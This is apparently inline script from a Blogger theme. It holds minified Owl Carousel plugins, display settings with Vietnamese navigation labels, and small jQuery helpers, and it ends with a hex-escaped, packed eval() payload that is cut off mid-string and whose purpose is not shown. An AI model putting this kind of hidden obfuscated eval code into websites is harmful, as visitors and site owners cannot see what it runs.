change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAgxaehOgylj3ry_dMXVK6M33Pt1vclIdk2_ZXGXDQ7d1OrCvg0147b6AoKbFOJs8dfYWOyMwsfzk51HRa8qM_Ah85VEPeZJEOu6AAL0eCmA0SX4dSq8T0zAB7x9DTijkE3jK8UIi8uT8/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 5; // show number of results sbox, default is "10"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 5; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 10;
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 5; // number of posts labels search
var POSTNAV_PREV_TEXT = "Bài viết trước"; // post nav text "Bài viết trước"
var POSTNAV_NEXT_TEXT = "Bài viết tiếp theo"; // post nav text "Bài viết tiếp theo"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _TdxrVY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x75\x28\x37\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x37\x62\x28\x63\x29\x7b\x37\x63\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x71\x2e\x39\x72\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x73\x28\x33\x36\x29\x29\x7d\x3b\x39\x74\x28\x63\x2d\x2d\x29\x7b\x37\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x75\x28\x39\x76\x20\x39\x77\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x37\x63\x20\x70\x7d\x28\x5c\x27\x6f\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c